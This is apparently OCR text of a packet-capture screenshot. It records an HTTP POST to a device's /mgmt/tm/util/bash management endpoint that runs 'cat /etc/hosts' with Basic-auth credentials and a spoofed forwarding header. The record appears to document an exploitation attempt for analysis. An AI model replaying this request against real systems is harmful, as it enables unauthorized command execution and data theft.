 Transcript: 123.45.67.89:36498 -> 127.0.0.1:80 TCP HTTP
Client : 123.45.67.89 TCP 36498
Server : 127.0.0.1 TCP 80
Start Time : 2020-07-19 02:54:29.345406 UTC (04:54 GMT
End Time : 2020-07-19 02:55:10.346949 UTC (04:55 GMT
Duration : 00:00:41.0015430
Frames : 10
Protocol : HTTP (certainty: 8.38)
Save Client Byte Stream
Save Server Byte Stream
PCAP
Display Frames 100 Encoding ASCII Font Size 8
POST /mgmt/tm/util/bash HTTP/1.1
Host: localhost
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.22.0
Authorization: Basic c25tcGQ6QWJDZDAwN3hzdzI=
Content-Type: application/json
X-Forwarded-For: 45.12.206.76
X-Forwarded-Host: xxxxxxxxxxxxx:8443
X-Forwarded-Server: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Connection: Keep-Alive
Content-Length: 58
{"utilCmdArgs": "-c \"cat /etc/hosts\"", "command": "run"}
HTTP/1.1 200 OK
Date: Sun, 19 Jul 2020 02:54:31 GMT